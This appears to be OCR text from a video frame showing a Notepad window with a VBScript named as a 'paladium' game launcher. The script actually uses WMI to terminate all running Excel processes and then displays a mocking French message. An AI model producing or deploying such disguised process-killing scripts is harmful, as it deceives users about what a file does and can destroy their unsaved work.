 paladium laucher.VBS - Bloc-notes
Fichier Edition Format Affichage ?
Option Explicit
Dim objWMIService, objProcess, colProcess
Dim strComputer, strProcessKill
strComputer = "."
strProcessKill = "EXCEL.EXE"
Set objWMIService = GetObject("winmgmts:" _
& "{impersonationLevel=impersonate}!\\" &
strComputer & "\root\cimv2")
Set colProcess = objWMIService.ExecQuery _
("Select * from Win32_Process Where Name =
'" & strProcessKill & "'")
For Each objProcess in colProcess
objProcess.Terminate
Next
WSCript.Echo "On vient de niquer EXCEL! "
WScript.Quit